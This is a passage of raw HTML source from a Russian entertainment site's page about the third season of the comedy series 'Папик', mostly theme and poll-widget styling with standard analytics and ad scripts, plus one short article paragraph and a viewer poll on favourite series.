!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-15255 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-15255" class="post-15255 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-1-1 tag-komediya tag-sts tag-ukraina"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/papik-3-sezon"> <img src="https://kogda.pro/wp-content/uploads/2021/04/papik.jpg" title="Папик 3 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Папик 3 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Папик 3 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>В апреле 2021 года зрители увидели долгожданное продолжение комедийного сериала «Папик». После первых серий они отметили, что сериал сохранил свою легкость и оригинальность. И они с удовольствием наблюдают за развитием сюжета. И заодно интересуются, будет ли Папик 3 сезон?<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_852480:100%;;
        --tsp_section_bw_852480:0px;
        --tsp_section_bc_852480:#ffffff;
        --tsp_section_br_852480:15px;
        --tsp_section_box_c_852480:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_852480{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_852480[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_852480){
        display:none !important;
    }
    form.ts_poll_form_852480[data-tsp-mode="coming"] > section > span.ts_poll_cs_852480{
        display:flex !important;
    }
    form.ts_poll_form_852480[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_852480{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_852480[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_852480[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_852480[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_852480 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_852480 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_852480 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_852480{
        width: var(--tsp_section_w_852480);
        border-width:  var(--tsp_section_bw_852480);
        border-style:solid;
        border-color: var(--tsp_section_bc_852480);
        border-radius: var(--tsp_section_br_852480);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_852480[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_852480[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_852480);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_852480);
    }
    section.ts_poll_section_852480[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_852480);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_852480);
    }
    section.ts_poll_section_852480[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_852480);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_852480);
    }
    section.ts_poll_section_852480[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_852480), 0 0 40px var(--tsp_section_box_c_852480) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_852480), 0 0 40px var(--tsp_section_box_c_852480) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_852480), 0 0 40px var(--tsp_section_box_c_852480) inset;
    }
    section.ts_poll_section_852480[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_852480);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_852480);
    }
    section.ts_poll_section_852480[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_852480);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_852480);
    }
    section.ts_poll_section_852480[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_852480);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_852480);
    }
    section.ts_poll_section_852480[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_852480);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_852480);
    }
    section.ts_poll_section_852480[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_852480);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_852480);
    }
    section.ts_poll_section_852480[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_852480);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_852480);
    }
    section.ts_poll_section_852480[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_852480);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_852480);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_852480);
    }</style><form method='POST' class='ts_poll_form_852480' data-tsp-pos='center'><section class='ts_poll_section_852480' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_852480:#ffffff;
        --tsp_header_c_852480:#000000;
        --tsp_header_fs_852480:20px;
        --tsp_header_ff_852480:Abadi MT Condensed Light;
        --tsp_header_ta_852480:center;
        /* Root for header line*/
        --tsp_header_l_w_852480:60%;
        --tsp_header_l_bh_852480:0px;
        --tsp_header_l_bs_852480:solid;
        --tsp_header_l_bc_852480:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_852480{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_852480); 
        color:var(--tsp_header_c_852480); 
        text-align:var(--tsp_header_ta_852480);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_852480 > span.ts_poll_title_852480{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_852480);
        font-family:var(--tsp_header_ff_852480);
        line-height:var(--tsp_header_fs_852480);
    }
    header.ts_poll_header_852480[data-tsp-pos="left"] > span.ts_poll_title_852480{
        margin-right: auto;
    }
    header.ts_poll_header_852480[data-tsp-pos="right"] > span.ts_poll_title_852480{
        margin-left: auto;
    }
    header.ts_poll_header_852480 > div.ts_poll_line_852480{
        width:var(--tsp_header_l_w_852480);
        border-top-width:var(--tsp_header_l_bh_852480);
        border-top-style:var(--tsp_header_l_bs_852480);
        border-top-color:var(--tsp_header_l_bc_852480);
    }</style><header class='ts_poll_header_852480' data-tsp-pos='center'> <span class='ts_poll_title_852480'> Какие сериалы предпочитаете? </span><div class='ts_poll_line_852480'></div></header><main class='ts_poll_main_852480'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='21'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_852480-1'
 name='ts_poll_all852480'
 value='21'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_852480-1'>Российские</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='60'></span> <label class='ts_poll_r_label'> Российские <span class='ts_poll_r_info'> 1323 ( 60.94 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='22'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_852480-2'
 name='ts_poll_all852480'
 value='22'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_852480-2'>Украинские</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='26'></span> <label class='ts_poll_r_label'> Украинские <span class='ts_poll_r_info'> 571 ( 26.3 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='23'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_852480-3'
 name='ts_poll_all852480'
 value='23'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_852480-3'>Турецкие</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='5'></span> <label class='ts_poll_r_label'> Турецкие <span class='ts_poll_r_info'> 127 ( 5.85 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='24'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_852480-4'
 name='ts_poll_all852480'
 value='24'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_852480-4'>Американские</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='6'></span> <label class='ts_poll_r_label'> Американские <span class='ts_poll_r_info'> 150 ( 6.91 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_852480'></div></main><footer class='ts_poll_footer_852480'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 2171</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_852480:#d8d8d8;
           --tsp_after_check_c_852480:#d8d8d8;
           --tsp_before_check_852480:"\f0c8";
           --tsp_after_check_852480:"\f14a";
                --tsp_answer_fs_852480:17px;
        --tsp_main_bgc_852480:#ffffff;
        --tsp_answer_bgc_852480:#ffffff;
        --tsp_answer_h_bgc_852480:#ffffff;
        --tsp_answer_h_c_852480:#000000;
        --tsp_answer_c_852480:#ffffff;
        --tsp_answer_ff_852480:Arial;
    }
    footer.ts_poll_footer_852480 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_852480[max-width~="500px"] section.ts_poll_section_852480{
        width: 100% !important;
    }
    
    section.ts_poll_section_852480[max-width~="500px"] footer.ts_poll_footer_852480 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_852480:22px;;
        --tsp_answer_bw_852480:1px;
        --tsp_answer_br_852480:6px;
        --tsp_answer_bc_852480:#ffffff;
        --tsp_block_bgc_852480:#ffffff;
        --tsp_progress_bgc_852480:#5000b2;
        --tsp_progress_c_852480:#000000;
    }
    section.ts_poll_section_852480 > main.ts_poll_main_852480 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_852480);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_852480 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_852480:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_852480);
    }
    main.ts_poll_main_852480  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_852480);
        border-style:solid;
        border-color:var(--tsp_answer_bc_852480);
        border-radius: var(--tsp_answer_br_852480);
        line-height: 1 !important;
    }
    main.ts_poll_main_852480  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
    main.ts_poll_main_852480[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
    }
    main.ts_poll_main_852480:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
    main.ts_poll_main_852480  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_852480) !important;
    }
    main.ts_poll_main_852480  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_852480) !important;
    }
    main.ts_poll_main_852480 > .ts_poll_answer input {
        display: none;
    }
